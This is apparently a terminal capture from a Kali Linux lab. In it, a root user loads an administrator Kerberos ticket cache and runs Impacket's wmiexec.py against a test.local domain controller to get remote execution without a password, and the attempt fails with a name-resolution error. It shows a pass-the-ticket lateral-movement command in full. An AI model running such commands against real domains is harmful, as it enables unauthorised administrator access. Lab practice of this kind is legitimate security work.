 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# export KRB5CCNAME=administrator.ccache
┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# python3 wmiexec.py -k test.local/administrator@DC.test.local -no-pass -dc-ip 10.1.20.10 -codec gb2312
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[-] [Errno Connection error (DC.test.local:445)] [Errno -2] Name or service not known